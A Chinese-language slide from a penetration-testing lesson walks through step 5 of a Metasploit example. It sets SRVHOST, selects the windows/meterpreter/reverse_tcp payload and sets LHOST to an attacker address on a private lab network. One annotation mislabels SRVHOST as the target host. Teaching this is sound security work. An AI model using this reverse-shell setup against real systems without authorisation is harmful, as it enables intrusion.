

# 8.2.4 Metasploit测试实例
5、设置漏洞参数
>set SRVHOST 192.168.42.139   //设置目标主机地址
>set PAYLOAD windows/meterpreter/reverse_tcp   //获取windows的shell code
>set LHOST 192.168.42.130   //设置攻击主机地址
最后，再输入“show options”命令，查看是否设置好，如图8-11所示